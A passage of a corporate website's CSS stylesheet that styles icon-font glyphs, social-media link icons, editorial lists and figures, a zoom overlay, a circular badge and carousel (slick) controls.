span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before,.page-share-container .button:before,.quote:after,.quote:before,.service-links #language-select:before,.service-links #routing-header .icon-globe:after,.social-media-stream .icon-facebook:before,.social-media-stream .icon-twitter:before,.turntable .controls a:before,.zoom:after,table.dataTable thead th:not(.sorting_disabled):after,table.dataTable thead th:not(.sorting_disabled):before {
	font-family:icon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}

#main-navigation #nav-mobile-header .nav-breadcrumb a:before,#main-navigation .nav-first-level>a:after,#main-navigation .sub-menu-container a[aria-haspopup=true]:after,#main-search .search-toggle:after,#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,#page-breadcrumb>div:before,#page-share-container .button:before,.accordion .accordion-toggle:before,.accordion .toggle-accordion:before,.back-to-top-container .btn:before,.back-to-top-container .jvectormap-goback:before,.back-to-top-container .jvectormap-zoomin:before,.back-to-top-container .jvectormap-zoomout:before,.bracket:before,.content-navigation .icon-back:before,.datepicker .next:after,.datepicker .prev:after,.editorial-content ul:not(.slick-dots).check-list>li:before,.eye-catcher:before,.finance-stage .balloon-wrapper .balloon:after,.finance-stage .balloon-wrapper .balloon:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before,.icon-arrow_lefttoright:before,.icon-arrow_uptodown:before,.icon-baloon-bottom:before,.icon-baloon-top:before,.icon-calendar:before,.icon-eye:before,.icon-image:before,.icon-info:before,.icon-link_arrow_outline_down:before,.icon-next:before,.icon-pin:before,.icon-play:before,.icon-prev:before,.icon-search:before,.icon-stoerer:before,.icon-thumb:before,.icon-video:before,.input-wrapper input[type=checkbox]+label:before,.input-wrapper input[type=radio]+label:before,.link[class*=" icon-"]:before,.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before,.page-share-container .button:before,.quote:after,.quote:before,.service-links #language-select:before,.service-links #routing-header .icon-globe:after,.social-media-stream .icon-facebook:before,.social-media-stream .icon-twitter:before,.turntable .controls a:before,.zoom:after,table.dataTable thead th:not(.sorting_disabled):after,table.dataTable thead th:not(.sorting_disabled):before {
	font-family:icon;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}

.eye-catcher:before,.icon-stoerer:before {
	content:"\e970"
}
.icon-calendar.btn,.icon-calendar.jvectormap-goback,.icon-calendar.jvectormap-zoomin,.icon-calendar.jvectormap-zoomout {
	padding:0;
	width:42px;
	height:42px;
	text-align:center
}
.icon-calendar.btn:before,.icon-calendar.jvectormap-goback:before,.icon-calendar.jvectormap-zoomin:before,.icon-calendar.jvectormap-zoomout:before {
	font-size:28px
}
.icon-calendar:before {
	content:"\e902"
}
.icon-prev:before {
	content:"\e60d";
	color:#e40045;
	position:relative;
	top:2px
}
.icon-next:before {
	content:"\e60f";
	color:#e40045;
	position:relative;
	top:2px
}
.icon-link_arrow_outline_down:before {
	content:"\e60c"
}
.icon-play {
	position:relative
}
.teaser .icon-play {
	display:block
}
.icon-play:before {
	font-size:40px;
	text-shadow:0 0 4px rgba(0,0,0,.3);
	color:#f0f1f2;
	content:"\e912";
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
@media (min-width:480px) {
	.icon-play:before {
		font-size:60px
	}
}
@media (min-width:768px) {
	.icon-play:before {
		font-size:80px
	}
}
@media (min-width:1012px) {
	.icon-play:before {
		font-size:120px
	}
}
.icon-image {
	position:relative
}
.icon-image:before {
	font-size:40px;
	text-shadow:0 0 4px rgba(0,0,0,.3);
	color:#f0f1f2;
	content:"\e010";
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}
@media (min-width:480px) {
	.icon-image:before {
		font-size:60px
	}
}
@media (min-width:768px) {
	.icon-image:before {
		font-size:80px
	}
}
@media (min-width:1012px) {
	.icon-image:before {
		font-size:120px
	}
}
.icon-thumb {
	color:#e40045
}
.icon-thumb:before {
	content:"\e93b"
}
.icon-eye {
	color:#e40045
}
.icon-eye:before {
	content:"\e93c"
}
.icon-search:before {
	content:"\e935"
}
.icon-baloon-bottom:before {
	content:"\e94a"
}
.icon-baloon-top:before {
	content:"\e949"
}
.icon-arrow_lefttoright:before {
	content:"\e965"
}
.icon-arrow_uptodown:before {
	content:"\e966"
}
.icon-info:before {
	content:"\e91a"
}
.icon-video:before {
	content:"\e912"
}
.bracket:before {
	content:"\e94b"
}
.quote:before {
	content:"\e947"
}
.quote:after {
	content:"\e946"
}
.link.icon-facebook,.link.icon-flickr,.link.icon-googleplus,.link.icon-instagram,.link.icon-linkedin,.link.icon-ok,.link.icon-twitter,.link.icon-vk,.link.icon-xing,.link.icon-youtube {
	padding-left:40px!important;
	margin-bottom:10px
}
.link.icon-facebook:before,.link.icon-flickr:before,.link.icon-googleplus:before,.link.icon-instagram:before,.link.icon-linkedin:before,.link.icon-ok:before,.link.icon-twitter:before,.link.icon-vk:before,.link.icon-xing:before,.link.icon-youtube:before {
	font-size:16px!important;
	line-height:30px;
	text-align:center;
	width:30px;
	height:30px;
	border-radius:50%;
	background:#acb1b6;
	color:#f0f1f2!important;
	top:-5px!important
}
.link {
	position:relative;
	-webkit-transition:color .2s ease;
	transition:color .2s ease;
	color:#838a92;
	font-family:MAN-light,Arial,sans-serif
}
.link:hover {
	color:#303c49
}
.link[class*=" icon-"],.link[class^=icon-] {
	padding-left:22px;
	color:#303c49;
	display:inline-block
}
.link[class*=" icon-"]:before,.link[class^=icon-]:before {
	content:'';
	right:auto;
	color:#e40045;
	position:absolute;
	left:0;
	font-size:15px;
	top:3px;
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
.link[class*=" icon-"]:hover,.link[class^=icon-]:hover {
	color:#838a92
}
.btn .link[class*=" icon-"],.btn .link[class^=icon-],.jvectormap-goback .link[class*=" icon-"],.jvectormap-goback .link[class^=icon-],.jvectormap-zoomin .link[class*=" icon-"],.jvectormap-zoomin .link[class^=icon-],.jvectormap-zoomout .link[class*=" icon-"],.jvectormap-zoomout .link[class^=icon-] {
	min-height:5px
}
.link.icon-intern {
	padding-left:0
}
.link.icon-intern:before {
	content:"\e60f";
	margin-right:6px;
	position:static;
	vertical-align:-7%
}
.link.icon-mail:before {
	content:"\e002"
}
.link.icon-image:before {
	content:"\e010";
	-webkit-transform:none;
	transform:none
}
.link.icon-video:before {
	content:"\e903"
}
.link.icon-print:before {
	content:"\e020"
}
.link.icon-document:before {
	content:"\e034"
}
.link.icon-podcast:before {
	content:"\e048"
}
.link.icon-play:before {
	content:"\e933"
}
.link.icon-replay:before {
	content:"\e913"
}
.link.icon-cv:before {
	content:"\e936"
}
.link.icon-folder:before {
	content:"\e059"
}
.link.icon-trash:before {
	content:"\e934"
}
.link.icon-share:before {
	content:"\e963"
}
.link.icon-calendar:before {
	content:"\e902"
}
.link.icon-configurator:before {
	content:"\e950"
}
.link.icon-services:before {
	content:"\e911"
}
.link.icon-service_dealer:before {
	content:"\e90d"
}
.link.icon-rss:before {
	content:"\e90c"
}
.link.icon-pdf:before {
	content:"\e919"
}
.link.icon-search:before {
	content:"\e935"
}
.link.icon-extern,.link.icon-lightbox-open {
	padding-left:0
}
.link.icon-extern:before {
	content:"\e128";
	position:static;
	margin-right:6px
}
.link.icon-lightbox-open:before {
	content:"\e90e";
	position:static;
	margin-right:6px
}
.link.icon-pause:before {
	color:#fff;
	content:"\e918"
}
.link.icon-volume-high:before {
	color:#fff;
	content:"\e90f"
}
.link.icon-volume-low:before {
	color:#fff;
	content:"\e910"
}
.link.icon-volume-mute:before {
	color:#fff;
	content:"\e91d"
}
.link.icon-fullscreen:before {
	color:#fff;
	content:"\e937"
}
.link.icon-play-overlay {
	position:absolute;
	z-index:1;
	top:0;
	bottom:30px;
	left:0;
	right:0
}
.link.icon-play-overlay:hover {
	cursor:pointer
}
.link.icon-play-overlay:before {
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%!important;
	display:block;
	left:50%;
	bottom:auto
}
.link.icon-vk:before {
	color:#fff;
	font-size:20px;
	content:"\e968"
}
.link.icon-ok:before {
	color:#fff;
	font-size:20px;
	content:"\e967"
}
.link.icon-facebook:before {
	color:#fff;
	font-size:20px;
	content:"\e906"
}
.link.icon-youtube:before {
	color:#fff;
	content:"\e909"
}
.link.icon-twitter:before {
	color:#fff;
	content:"\e908"
}
.link.icon-xing:before {
	color:#fff;
	content:"\e964"
}
.link.icon-flickr:before {
	color:#fff;
	content:"\e90a"
}
.link.icon-instagram:before {
	color:#fff;
	content:"\e907"
}
.link.icon-googleplus:before {
	color:#fff;
	content:"\e905"
}
.link.icon-linkedin:before {
	color:#fff;
	content:"\e916"
}
.link.icon-deselect-all:before {
	content:"\e914"
}
.link.icon-bus:before {
	content:"\e91b"
}
.link.icon-truck:before {
	content:"\e91c"
}
.link.icon-video-link:before {
	content:"\e903"
}
.link.icon-plus:before {
	content:"\e94c";
	font-size:14px
}
.link.icon-plus.state_open:before {
	content:"\e917"
}
.link.icon-minus:before {
	content:"\e917";
	font-size:14px
}
.link.icon-map-cursor {
	position:absolute;
	top:15px
}
.link.icon-map-cursor:before {
	left:10px;
	content:"\e938";
	color:#303c49;
	font-size:40px
}
.link[class*=" icon-social"],.link[class^=icon-social] {
	padding-left:42px
}
.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class*=" icon-social"]:before,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after,.link[class^=icon-social]:before {
	font-size:30px;
	display:block;
	position:absolute;
	top:50%!important;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%)
}
.link[class*=" icon-social"] span:after,.link[class*=" icon-social"] span:before,.link[class*=" icon-social"]:after,.link[class^=icon-social] span:after,.link[class^=icon-social] span:before,.link[class^=icon-social]:after {
	left:0
}
.link.icon-social-facebook:before {
	content:"\e91f";
	color:#3b5998
}
.link.icon-social-facebook:after {
	content:"\e920";
	color:#fff
}
.link.icon-social-youtube:before {
	line-height:30px;
	text-align:center;
	width:30px;
	height:30px;
	background:#e52d27;
	background:-webkit-gradient(linear,left top,left bottom,from(#e52d27),to(#b31217));
	background:linear-gradient(to bottom,#e52d27,#b31217);
	color:#fff;
	border-radius:50%;
	content:"\e931"
}
.link.icon-social-whatsapp:before {
	content:"\e96b";
	color:#25d366
}
.link.icon-social-whatsapp:after {
	content:"\e96c";
	color:#fff
}
.link.icon-social-whatsapp span:before {
	content:"\e96d";
	color:#fff
}
.link.icon-social-flickr:before {
	content:"\e921";
	color:#fff
}
.link.icon-social-flickr:after {
	content:"\e922";
	color:#d6d8db
}
.link.icon-social-flickr span:before {
	content:"\e923";
	color:#ff0084
}
.link.icon-social-flickr span:after {
	content:"\e924";
	color:#128fdc
}
.link.icon-social-google:before {
	content:"\e925";
	color:#db4437
}
.link.icon-social-google:after {
	content:"\e926";
	color:#fff
}
.link.icon-social-instagram:before {
	content:"\e927";
	color:#4090db
}
.link.icon-social-instagram:after {
	content:"\e928";
	color:#fff
}
.link.icon-social-linkedin:before {
	content:"\e929";
	color:#0077b5
}
.link.icon-social-linkedin:after {
	content:"\e92a";
	color:#fff
}
.link.icon-social-twitter:before {
	content:"\e92b";
	color:#55acee
}
.link.icon-social-twitter:after {
	content:"\e92c";
	color:#fff
}
.link.icon-social-xing:before {
	content:"\e92d";
	color:#fff
}
.link.icon-social-xing:after {
	content:"\e92e";
	color:#d6d8db
}
.link.icon-social-xing span:before {
	content:"\e92f";
	color:#006567
}
.link.icon-social-xing span:after {
	content:"\e930";
	color:#b0d400
}
.link.unselect {
	vertical-align:middle
}
.link.unselect span {
	position:relative;
	top:2px;
	font-size:18px;
	color:#e40045
}
.shadow {
	-webkit-box-shadow:0 6px 8px 0 rgba(0,0,0,.2);
	box-shadow:0 6px 8px 0 rgba(0,0,0,.2)
}
.flexContent {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	position:relative
}
.flexContent:after,.flexContent:before {
	width:0
}
.flexContent>div {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex
}
.editorial-content .video-container,.editorial-content figure,.editorial-content picture {
	margin-bottom:20px
}
.editorial-content figure>picture {
	margin-bottom:0
}
.editorial-content figcaption {
	padding:10px;
	border:1px solid #d6d8db
}
.editorial-content .highlight-headline {
	font-family:MAN-bold,Arial,sans-serif;
	font-weight:400;
	font-size:70px;
	line-height:.65em
}
.editorial-content .highlight-headline span {
	font-size:30px
}
@media (min-width:1012px) {
	.editorial-content .highlight-headline span {
		font-size:50px
	}
}
@media (min-width:1012px) {
	.editorial-content .highlight-headline {
		font-size:110px
	}
}
@media (max-width:1012px -1) {
	.editorial-content .highlight-headline {
		margin-top:20px
	}
}
@media (max-width:768px) {
	.editorial-content .highlight-headline {
		font-size:48px
	}
}
.editorial-content .highlight-headline+p {
	margin-top:10px
}
.editorial-content a {
	overflow-wrap:break-word;
	word-wrap:break-word;
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.editorial-content a:first-child+.h2,.editorial-content a:first-child+.h3,.editorial-content a:first-child+h2,.editorial-content a:first-child+h3 {
	margin-top:0
}
.editorial-content p {
	margin-bottom:10px
}
.editorial-content p:last-child {
	margin-bottom:0
}
.editorial-content p:empty {
	display:none
}
.editorial-content .clear:last-child .table-responsive:last-child,.editorial-content .clear:last-child p:last-child {
	margin-bottom:0
}
.editorial-content>div.clear {
	margin-top:20px
}
.editorial-content>div.clear:first-child {
	margin-top:0
}
.editorial-content>div[itemprop=text]>div.clear {
	margin-top:20px
}
.editorial-content:last-of-type+.btn.show-more,.editorial-content:last-of-type+.show-more.jvectormap-goback,.editorial-content:last-of-type+.show-more.jvectormap-zoomin,.editorial-content:last-of-type+.show-more.jvectormap-zoomout {
	display:table
}
.editorial-content.cols-3 .h1,.editorial-content.cols-3 .h2,.editorial-content.cols-3 .h3,.editorial-content.cols-3 .h4,.editorial-content.cols-3 .h5,.editorial-content.cols-3 .h6,.editorial-content.cols-3 h1,.editorial-content.cols-3 h2,.editorial-content.cols-3 h3,.editorial-content.cols-3 h4,.editorial-content.cols-3 h5,.editorial-content.cols-3 h6,.editorial-content.cols-3>.lead,.editorial-content.cols-3>p {
	position:relative;
	padding-left:10px;
	padding-right:10px
}
.editorial-content.cols-3 .h1:first-of-type,.editorial-content.cols-3 .h2:first-of-type,.editorial-content.cols-3 .h3:first-of-type,.editorial-content.cols-3 .h4:first-of-type,.editorial-content.cols-3 .h5:first-of-type,.editorial-content.cols-3 .h6:first-of-type,.editorial-content.cols-3 h1:first-of-type,.editorial-content.cols-3 h2:first-of-type,.editorial-content.cols-3 h3:first-of-type,.editorial-content.cols-3 h4:first-of-type,.editorial-content.cols-3 h5:first-of-type,.editorial-content.cols-3 h6:first-of-type,.editorial-content.cols-3>.lead:first-of-type,.editorial-content.cols-3>p:first-of-type {
	margin-top:0
}
.editorial-content.cols-3 p {
	widows:2;
	orphans:2
}
.editorial-content.cols-3>.flexContent {
	width:100%
}
@media (max-width:767px) {
	.editorial-content.cols-3 .flexContent>.tile-info {
		width:100%
	}
}
.row>.btn.show-more,.row>.show-more.jvectormap-goback,.row>.show-more.jvectormap-zoomin,.row>.show-more.jvectormap-zoomout {
	margin-left:10px
}
.zoom {
	position:relative;
	cursor:pointer;
	display:inline-block
}
@media screen and (max-width:479px) {
	.zoom {
		cursor:auto
	}
}
.zoom:after {
	display:block;
	margin-bottom:0;
	font-weight:400;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	border:1px solid #303c49;
	white-space:nowrap;
	line-height:1.428571429;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	padding:5px;
	content:"\e90e";
	font-size:20px;
	position:absolute;
	right:20px;
	bottom:10px;
	width:40px;
	height:40px;
	z-index:9;
	color:#303c49
}
.zoom:after.focus,.zoom:after:focus,.zoom:after:hover {
	color:#303c49;
	text-decoration:none
}
@media screen and (max-width:479px) {
	.zoom:after {
		display:none
	}
}
.zoom.zoom-hover:after {
	right:50%;
	bottom:50%;
	-webkit-transform:translate(50%,50%);
	transform:translate(50%,50%);
	opacity:0;
	-webkit-transition:opacity .4s ease;
	transition:opacity .4s ease
}
.no-touchevents .zoom.zoom-hover:hover:after {
	opacity:1
}
.right.zoom:after {
	right:10px
}
.editorial-content ol,.editorial-content ul:not(.slick-dots),.hotspot-info-content ol,.hotspot-info-content ul:not(.slick-dots) {
	list-style-type:none;
	padding:0;
	overflow:hidden;
	margin:3px 0 10px
}
.editorial-content ol li,.editorial-content ul:not(.slick-dots) li,.hotspot-info-content ol li,.hotspot-info-content ul:not(.slick-dots) li {
	position:relative
}
.editorial-content ol li:before,.editorial-content ul:not(.slick-dots) li:before,.hotspot-info-content ol li:before,.hotspot-info-content ul:not(.slick-dots) li:before {
	display:inline-block
}
.editorial-content ol ol,.editorial-content ol ul,.editorial-content ul:not(.slick-dots) ol,.editorial-content ul:not(.slick-dots) ul,.hotspot-info-content ol ol,.hotspot-info-content ol ul,.hotspot-info-content ul:not(.slick-dots) ol,.hotspot-info-content ul:not(.slick-dots) ul {
	margin-left:18px
}
@media screen and (max-width:767px) {
	.editorial-content ol,.editorial-content ul:not(.slick-dots),.hotspot-info-content ol,.hotspot-info-content ul:not(.slick-dots) {
		padding-left:10px
	}
}
.editorial-content ul:not(.slick-dots)>li,.hotspot-info-content ul:not(.slick-dots)>li {
	padding-left:12px
}
.editorial-content ul:not(.slick-dots)>li:before,.hotspot-info-content ul:not(.slick-dots)>li:before {
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-12px;
	top:-2px;
	margin-right:-6px
}
.editorial-content ul:not(.slick-dots).list-inline,.editorial-content ul:not(.slick-dots).list-unstyled,.hotspot-info-content ul:not(.slick-dots).list-inline,.hotspot-info-content ul:not(.slick-dots).list-unstyled {
	padding:5px 1px
}
.editorial-content ul:not(.slick-dots).list-inline>li,.editorial-content ul:not(.slick-dots).list-unstyled>li,.hotspot-info-content ul:not(.slick-dots).list-inline>li,.hotspot-info-content ul:not(.slick-dots).list-unstyled>li {
	padding-left:0
}
.editorial-content ul:not(.slick-dots).list-inline>li:before,.editorial-content ul:not(.slick-dots).list-unstyled>li:before,.hotspot-info-content ul:not(.slick-dots).list-inline>li:before,.hotspot-info-content ul:not(.slick-dots).list-unstyled>li:before {
	display:none
}
.editorial-content ul:not(.slick-dots).check-list,.hotspot-info-content ul:not(.slick-dots).check-list {
	margin-top:14px
}
.editorial-content ul:not(.slick-dots).check-list>li,.hotspot-info-content ul:not(.slick-dots).check-list>li {
	padding-left:37px;
	margin-bottom:12px;
	min-height:26px;
	font-family:MAN-light,Arial,sans-serif;
	font-size:MAN-light,Arial,sans-serif
}
.editorial-content ul:not(.slick-dots).check-list>li:before,.hotspot-info-content ul:not(.slick-dots).check-list>li:before {
	content:"\e611";
	color:#91b900;
	background:#fff;
	font-size:18px;
	height:30px;
	line-height:28px;
	width:30px;
	border-radius:50%;
	border:1px solid #d6d8db;
	text-align:center;
	top:2px;
	left:-37px;
	margin-right:-30px
}
.editorial-content ol,.hotspot-info-content ol {
	counter-reset:i
}
.editorial-content ol>li,.hotspot-info-content ol>li {
	counter-increment:i;
	padding-left:22px
}
.editorial-content ol>li:before,.hotspot-info-content ol>li:before {
	position:absolute;
	left:0;
	top:0;
	content:counter(i,decimal) ".";
	font-weight:700;
	color:#e40045
}
.editorial-content ol ol,.hotspot-info-content ol ol {
	counter-reset:ii
}
.editorial-content ol ol>li,.hotspot-info-content ol ol>li {
	counter-increment:ii
}
.editorial-content ol ol>li:before,.hotspot-info-content ol ol>li:before {
	content:counter(ii,upper-roman) "."
}
.editorial-content ol ol ol,.hotspot-info-content ol ol ol {
	counter-reset:iii
}
.editorial-content ol ol ol>li,.hotspot-info-content ol ol ol>li {
	counter-increment:iii
}
.editorial-content ol ol ol>li:before,.hotspot-info-content ol ol ol>li:before {
	content:counter(iii,lower-latin) ") "
}
.list-red {
	padding-left:16px
}
.list-red:before {
	content:'';
	height:6px;
	width:6px;
	background:#e40045;
	position:relative;
	left:-16px;
	top:-2px;
	margin-right:-6px
}
.audio-container,.video-container,figure,picture {
	width:100%;
	display:block
}
.audio-container.half,.audio-container.quarter,.audio-container.third,.video-container.half,.video-container.quarter,.video-container.third,figure.half,figure.quarter,figure.third,picture.half,picture.quarter,picture.third {
	float:left;
	margin-right:10px;
	padding-right:10px
}
.audio-container.half.right,.audio-container.quarter.right,.audio-container.third.right,.video-container.half.right,.video-container.quarter.right,.video-container.third.right,figure.half.right,figure.quarter.right,figure.third.right,picture.half.right,picture.quarter.right,picture.third.right {
	margin-right:0;
	padding-right:0;
	padding-left:10px;
	margin-left:10px;
	float:right
}
@media screen and (max-width:479px) {
	.audio-container.half,.audio-container.quarter,.audio-container.third,.video-container.half,.video-container.quarter,.video-container.third,figure.half,figure.quarter,figure.third,picture.half,picture.quarter,picture.third {
		width:100%!important;
		padding:0!important;
		margin-right:0!important;
		margin-left:0!important;
		float:none!important
	}
	.audio-container.half~ul,.audio-container.quarter~ul,.audio-container.third~ul,.video-container.half~ul,.video-container.quarter~ul,.video-container.third~ul,figure.half~ul,figure.quarter~ul,figure.third~ul,picture.half~ul,picture.quarter~ul,picture.third~ul {
		clear:both
	}
}
.audio-container.half,.video-container.half,figure.half,picture.half {
	width:50%
}
@media screen and (min-width:480px) {
	.audio-container.half+h2,.audio-container.half+h3,.video-container.half+h2,.video-container.half+h3,figure.half+h2,figure.half+h3,picture.half+h2,picture.half+h3 {
		margin-top:0
	}
}
@media screen and (max-width:767px) {
	.editorial-content.col-xs-6 .audio-container.half,.editorial-content.col-xs-6 .video-container.half,.editorial-content.col-xs-6 figure.half,.editorial-content.col-xs-6 picture.half {
		width:100%!important;
		padding:0!important;
		margin-right:0!important;
		margin-left:0!important
	}
	.editorial-content.col-xs-6 .audio-container.half~ul,.editorial-content.col-xs-6 .video-container.half~ul,.editorial-content.col-xs-6 figure.half~ul,.editorial-content.col-xs-6 picture.half~ul {
		clear:both
	}
}
.audio-container.quarter,.video-container.quarter,figure.quarter,picture.quarter {
	width:25%
}
@media screen and (max-width:767px) {
	.audio-container.quarter,.video-container.quarter,figure.quarter,picture.quarter {
		width:50%
	}
}
@media screen and (min-width:480px) {
	.audio-container.quarter+h2,.audio-container.quarter+h3,.video-container.quarter+h2,.video-container.quarter+h3,figure.quarter+h2,figure.quarter+h3,picture.quarter+h2,picture.quarter+h3 {
		margin-top:0
	}
}
.audio-container.third,.video-container.third,figure.third,picture.third {
	width:33%
}
@media screen and (max-width:767px) {
	.audio-container.third,.video-container.third,figure.third,picture.third {
		width:50%
	}
}
@media screen and (min-width:480px) {
	.audio-container.third+h2,.audio-container.third+h3,.video-container.third+h2,.video-container.third+h3,figure.third+h2,figure.third+h3,picture.third+h2,picture.third+h3 {
		margin-top:0
	}
}
.image-zoom {
	position:relative;
	overflow:hidden;
	width:100%
}
.image-zoom img {
	max-width:100%;
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out
}
.image-zoom:hover img {
	-webkit-transform:scale(1.05);
	transform:scale(1.05);
	z-index:0
}
.zoomInOut {
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-transition:all .9s .2s ease-in;
	transition:all .9s .2s ease-in
}
.state_zoomIn {
	-webkit-transform:scale(1);
	transform:scale(1)
}
.eye-catcher {
	text-align:center;
	position:relative;
	color:#fff;
	overflow:hidden;
	vertical-align:bottom;
	width:212px;
	height:212px
}
.eye-catcher:before {
	font-size:212px;
	color:#e40045;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	position:absolute
}
.eye-catcher .bg-img {
	width:calc(100% - 14px - 14px);
	height:calc(100% - 14px - 14px);
	position:absolute;
	left:14px;
	top:16px;
	overflow:hidden;
	border-radius:50%;
	background-color:#fff;
	background-repeat:no-repeat;
	background-size:126%;
	background-position:center top
}
.eye-catcher .text-short {
	background:#e40045;
	padding:6px 0 10px 0;
	width:100%;
	font-family:MAN-bold,Arial,sans-serif;
	position:absolute;
	bottom:-1px;
	left:50%;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%)
}
@media (max-width:767px) {
	.sm.eye-catcher {
		margin:24px 0;
		display:table!important;
		border-collapse:separate
	}
	.lg.eye-catcher {
		display:none!important
	}
}
@media (min-width:768px) {
	.sm.eye-catcher {
		display:none!important
	}
	.lg.eye-catcher {
		position:absolute;
		right:20px;
		top:20px;
		display:table-cell!important
	}
}
@media (min-width:1012px) {
	.lg.eye-catcher {
		width:312px;
		height:312px
	}
	.lg.eye-catcher:before {
		font-size:312px
	}
	.lg.eye-catcher .bg-img {
		background-position:center;
		left:24px;
		top:24px;
		width:calc(100% - 24px - 24px);
		height:calc(100% - 24px - 24px)
	}
	.lg.eye-catcher .bg-img.local-static-img {
		top:26px;
		background-position:center top;
		background-size:142%
	}
}
.slick-slider {
	position:relative;
	display:block;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.slick-list {
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus {
	outline:0
}
.slick-list.dragging {
	cursor:pointer;
	cursor:hand
}
.slick-slider .slick-list,.slick-slider .slick-track {
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
.slick-track {
	position:relative;
	left:0;
	top:0;
	display:block
}
.slick-track:after,.slick-track:before {
	content:"";
	display:table
}
.slick-track:after {
	clear:both
}
.slick-loading .slick-track {
	visibility:hidden
}
.slick-slide {
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
[dir=rtl] .slick-slide {
	float:right
}
.slick-slide img {
	display:block
}
.slick-slide.slick-loading img {
	display:none
}
.slick-slide.dragging img {
	pointer-events:none
}
.slick-initialized .slick-slide {
	display:block
}
.slick-loading .slick-slide {
	visibility:hidden
}
.slick-vertical .slick-slide {
	display:block;
	height:auto;
	border:1px solid transparent
}
.slick-slide:focus {
	outline:0
}
.slick-slide:focus .stage-video-icon:before,.slick-slide:hover .stage-video-icon:before {
	border-color:#e40045
}
.slick-arrow.slick-hidden {
	display:none
}
#slicebox .next,#slicebox .prev,.slick-next,.slick-prev {
	position:absolute;
	display:block;
	height:40px;
	width:40px;
	line-height:0;
	font-size:0;
	cursor:pointer;
	background:0 0;
	color:transparent;
	top:50%;
	margin-top:-10px;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%);
	padding:0;
	border:none;
	outline:0
}
#slicebox .next:focus,#slicebox .next:hover,#slicebox .prev:focus,#slicebox .prev:hover,.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover {
	outline:0;
	background:0 0;
	color:transparent
}
#slicebox .next:focus:before,#slicebox .next:hover:before,#slicebox .prev:focus:before,#slicebox .prev:hover:before,.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before {
	opacity:1;
	color:#e40045
}
#slicebox .slick-disabled.next:before,#slicebox .slick-disabled.prev:before,.slick-disabled.slick-next:before,.slick-disabled.slick-prev:before {
	opacity:.25;
	color:#303c49
}
#slicebox .next:before,#slicebox .prev:before,.slick-next:before,.slick-prev:before {
	font-family:icon;
	font-size:20px;
	line-height:1;
	color:#e40045;
	opacity:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.slick-prev {
	left:10px;
	z-index:1;
	text-align:center;
	vertical-align:middle
}
.slick-prev:before {
	content:"\e60d"
}
.fullscreen:not(html) .slick-prev {
	left:0
}
.fullscreen:not(html) .slick-prev:before {
	font-size:100px
}
.slick-next {
	right:10px;
	text-align:center
}
.slick-next:before {
	content:"\e60f"
}
.fullscreen:not(html) .slick-next {
	right:0
}
.fullscreen:not(html) .slick-next:before {
	font-size:100px
}
.slick-dots {
	position:absolute;
	bottom:-45px;
	list-style:none;
	display:block;
	text-align:center;
	padding:0;
	width:100%
}
.slick-dots li {
	position:relative;
	display:inline-block;
	height:20px;
	width:20px;
	margin:0 2px;
	padding:0;
	cursor:pointer
}
.slick-dots li button {
	border:0;
	background:0 0;
	display:block;
	height:20px;
	width:20px;
	outline:0;
	line-height:0;
	font-size:0;
	color:transparent;
	padding:2px 0;
	cursor:pointer;
	text-align:center
}
.slick-dots li button:focus,.slick-dots li button:hover {
	outline:0
}
